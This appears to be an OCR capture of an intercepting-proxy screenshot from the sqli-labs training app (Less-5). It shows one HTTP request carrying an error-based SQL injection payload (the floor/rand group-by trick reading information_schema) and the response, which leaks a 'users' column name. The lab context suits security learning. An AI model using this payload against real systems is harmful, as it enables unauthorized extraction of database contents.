 Raw Params Headers Hex
GET
/sqli/Less-5/?id=0'+union+select+count(*),1,+concat('~',(select+column_name+from+informat
ion_schema.columns+where+table_name%3d'users'+limit+1,1),'~',floor(rand()*2))+as+demo+f
rom+information_schema.tables+group+by+demo--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Duplicate entry '~username~1' for key 'group_key'
SQLI DUMB SER